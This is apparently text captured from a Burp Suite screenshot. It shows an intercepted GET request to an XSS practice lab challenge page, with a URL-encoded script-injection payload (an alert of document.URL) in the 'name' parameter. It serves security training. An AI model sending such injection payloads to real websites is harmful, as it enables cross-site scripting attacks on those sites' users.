 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://leettime.net:80 [166.62.6.101]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /xsslab1/chalg1.php?name=%3Cscript%3Ealert%28document.URL%29%3C%2Fscript%3E&submit=Search HTTP/1.1
2 Host: leettime.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://leettime.net/xsslab1/chalg1.php
9 Upgrade-Insecure-Requests: 1
10 Save-Data: on
11
12
? Search... 0 matches Pretty